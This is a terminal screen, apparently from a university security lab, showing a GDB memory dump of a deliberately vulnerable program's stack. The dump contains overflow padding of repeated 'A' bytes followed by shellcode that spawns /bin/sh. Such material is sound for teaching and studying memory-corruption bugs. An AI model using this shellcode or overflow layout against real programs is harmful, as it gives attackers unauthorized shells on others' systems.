 aluno@lab01-002:~/Downloads
Arquivo Editar Ver Pesquisar Terminal Ajuda
0x7fffffffe380: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffe390: 0x00000000 0x00000000 0xbd3f3800 0x1188d498
0x7fffffffe3a0: 0xa5acbeb2 0xab1109c5 0x36387831 0x0034365f
0x7fffffffe3b0: 0x2f000000 0x656d6f68 0x756c612f 0x442f6f6e
0x7fffffffe3c0: 0x6c6e776f 0x7364616f 0x6c75762f 0x6172656e
0x7fffffffe3d0: 0x006c6576 0x41414141 0x41414141 0x41414141
0x7fffffffe3e0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe3f0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe400: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe410: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe420: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe430: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe440: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe450: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe460: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe470: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe480: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe490: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe4a0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe4b0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe4c0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe4d0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe4e0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe4f0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe500: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe510: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe520: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe530: 0x41414141 0x41414141 0x41414141 0x48d23148
---Type <return> to continue, or q <return> to quit---
0x7fffffffe540: 0xbf48d689 0x6e69622f 0x1168732f 0x08e7c148
0x7fffffffe550: 0x08efc148 0xe7894857 0x113bb848 0x11111111
0x7fffffffe560: 0xc1481111 0xc14838e0 0x050f38e8 0x41414141
0x7fffffffe570: 0x4f004141 0x54494252 0x434f535f 0x4454454b
0x7fffffffe580: 0x2f3d5249 0x2f706d74 0x6962726f 0x6c612d74
0x7fffffffe590: 0x006f6e75 0x5f474458 0x53534553 0x5f4e4f49
0x7fffffffe5a0: 0x313d4449 0x534f4800 0x4d414e54 0x616c3d45
0x7fffffffe5b0: 0x2d313062 0x2e323030 0x65666563 0x6f742d74
0x7fffffffe5c0: 0x67726f2e 0x534d4900 0x49545445 0x5f53474e